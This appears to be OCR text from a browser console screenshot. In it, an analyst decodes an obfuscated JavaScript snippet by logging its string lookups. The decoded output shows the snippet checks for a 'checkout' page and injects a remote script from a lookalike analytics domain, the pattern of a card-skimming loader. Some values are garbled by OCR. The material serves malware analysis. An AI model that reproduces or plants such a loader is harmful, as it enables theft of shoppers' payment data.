 Elements Console Sources Network » 3
top ▼ Filter Default levels ▼ 3 Issues: 3
parseInt(r(-597,0,0,0,0,-602))*-
parseInt(r(-598,0,0,0,0,-610)))break;x.push(x.shift())}catch(a)
{x.push(x.shift())}}
(z),document[C(438,443,437,447,436,426,'0x1b5','0x1ac')]
[C('0x1af','0x19c','0x1a5','0x1aa',424,'0x1a3','0x1a7','0x1a3')]&&document
[C(440,431,'0x1b5',448,'0x1bc','0x1b1',436,432)]
[C('0x19c','0x19c',421,410,416,418,'0x1aa',422)]
[C('0x1ab','0x1ba','0x1b4',435,'0x1b6',448,'0x1ac','0x1ab')]
(C(417,'0x1b3','0x1a8','0x1aa',429,'0x1b4','0x1a1','0x19d'))){var
J=document[C('0x1c2',436,'0x1b6',441,'0x1b3','0x1b5','0x1b6','0x1b7')+'t']
(C(442,'0x1a8',432,'0x1b3',432,436,'0x1bb',425));J[C('0x1a0',433,428,417,4
39,428,439,416)]=C(437,'0x1b1',439,'0x1b8',436,'0x1af',428,431)+C(421,423,
'0x1a6',420,425,432,425,410)+C(430,418,'0x1a9','0x1a1','0x1b5','0x1a5',423
,425),document[C(442,430,435,440,441,'0x1bc','0x1b4','0x1b8')]
[C(434,425,'0x1ae','0x1ab','0x1b6','0x1ba','0x1a4','0x1b0')](J)}
undefined
> console.log (C(438,443,437,447,436,426,'0x1b5','0x1a(C'));
console.log
(C('0x1af','0x19(C','0x1a5','0x1aa',424,'0x1a3','0x1a7','0x1a3'));
console.log (C(440,431,'0x1b5',448,'0x1b(C','0x1b1',436,432));
console.log (C('0x19(C','0x19(C',421,410,416,418,'0x1aa',422));
console.log (C('0x1ab','0x1ba','0x1b4',435,'0x1b6',448,'0x1a(C','0x1ab'));
console.log (C(417,'0x1b3','0x1a8','0x1aa',429,'0x1b4','0x1a1','0x19d'));
console.log (C('0x1(C2',436,'0x1b6',441,'0x1b3','0x1b5','0x1b6','0x1b7'));
console.log (C(442,'0x1a8',432,'0x1b3',432,436,'0x1bb',425));
console.log (C('0x1a0',433,428,417,439,428,439,416));
console.log (C(437,'0x1b1',439,'0x1b8',436,'0x1af',428,431));
console.log (C(421,423,'0x1a6',420,425,432,425,410));
console.log (C(430,418,'0x1a9','0x1a1','0x1b5','0x1a5',423,425));
console.log (C(442,430,435,440,441,'0x1b(C','0x1b4','0x1b8'));
console.log (C(434,425,'0x1ae','0x1ab','0x1b6','0x1ba','0x1a4','0x1b0'));
console.log (J);
location VM38:1
pathname VM38:2
location VM38:3
pathname VM38:4
includes VM38:5
checkout VM38:6
createElemen VM38:7
script VM38:8
src VM38:9
//siteanalit VM38:10
ic.space/ana VM38:11
lytics.js VM38:12
body VM38:13
appendChild VM38:14
undefined VM38:15
undefined